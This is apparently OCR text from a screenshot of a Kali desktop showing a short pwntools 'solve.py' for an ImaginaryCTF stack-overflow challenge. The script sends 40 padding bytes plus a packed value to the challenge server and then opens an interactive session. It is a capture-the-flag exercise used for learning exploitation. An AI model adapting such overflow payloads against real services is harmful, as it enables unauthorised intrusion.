 KALIPUNK | 1 2 3
| OVPN: offline - IP: 192.168.43.74 |
| ASLR : OFF | 03:38 AM
TF/yt/pwn 15s root@Mywi~/CTFs
~/CTFs/ctfTimes/imaginary_CTF/yt/
pwn
❯
File Edit Selection Find View Goto Tools Project Preferences Help
solve.py — yt × solve.py — yt/pwn ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 #r = process('./E795-stackoverflow')
5 r = remote('chal.imaginaryctf.org',42001)
6
7 payload = b'A'*40
8 payload += p64(0x69637466)
9
10 r.sendline(payload)
11 r.interactive()
Line 5, Column 13; Saved ~/CTFs/ctfTimes/imaginary_CTF/yt/pwn/solve.py (UTF-8) Tab Size: 4 Python